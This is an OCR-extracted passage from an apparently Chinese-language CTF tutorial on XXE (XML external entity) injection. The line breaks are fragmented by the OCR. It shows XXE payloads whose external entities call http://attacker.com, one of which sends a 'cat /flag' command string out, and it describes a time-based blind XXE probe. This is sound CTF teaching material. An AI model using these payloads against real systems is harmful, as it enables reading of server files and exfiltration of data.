
3
]>
4
<
root
>
&xxe;
</
root
>
服务器请求
http://attacker.com/?data=cat%20/flag
若响应时间变长 → 说明命令执行了（需配合
）
sleep()
但大多数环境不支持命令执行
→ 仅用于探测端口 / 文件存在性
方法 4：时间盲注
XML
1
<!DOCTYPE 
foo
 [
2
<!ENTITY 
xxe
SYSTEM
"http://attacker.com/sleep
3
]>
4
<
root
>
&xxe;
</
root
>
常用于：无回显 + 无法 DNS / HTTP 外带时，确认漏洞存在
CTF 常见 Flag 路径汇总